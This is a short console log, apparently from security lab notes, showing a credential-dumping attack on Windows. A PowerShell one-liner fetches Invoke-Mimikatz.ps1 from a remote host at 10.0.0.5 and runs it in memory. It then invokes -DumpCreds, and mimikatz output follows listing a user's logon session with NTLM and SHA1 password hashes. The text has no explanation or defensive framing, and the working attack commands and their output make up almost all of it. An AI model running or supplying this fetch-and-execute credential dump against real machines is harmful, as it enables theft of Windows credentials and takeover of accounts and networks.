 C:\tools>powershell IEX (New-Object System.Net.Webclient).DownloadString('http://10.0.0.5
/Invoke-Mimikatz.ps1') ; Invoke-Mimikatz -DumpCreds
powershell IEX (New-Object System.Net.Webclient).DownloadString('http://10.0.0.5/Invoke-M
imikatz.ps1') ; Invoke-Mimikatz -DumpCreds
.#####.   mimikatz 2.1 (x64) built on Nov 10 2016 15:31:14
.## ^ ##.  "A La Vie, A L'Amour"
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                     with 20 modules * * */
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 812252 (00000000:000c64dc)
Session           : Interactive from 1
User Name         : mantvydas
Domain            : PC-MANTVYDAS
Logon Server      : PC-MANTVYDAS
Logon Time        : 7/17/2018 7:45:52 PM
SID               : S-1-5-21-1731862936-2585581443-184968265-1001
msv :
[00010000] CredentialKeys
* NTLM     : 24753b0f5c2508dced8e2947a0bcd7e9
* SHA1     : a82078e3d28a0e6c83302dcb5e1722240b5398eb
[00000003] Primary
* Username : mantvydas
* Domain   : PC-MANTVYDAS
* NTLM     :
* SHA1     :
tspkg :
wdigest :
* Username : mantvydas
* Domain   : PC-MANTVYDAS
* Password :
kerberos :
* Username : mantvydas
* Domain   : PC-MANTVYDAS
* Password : (null)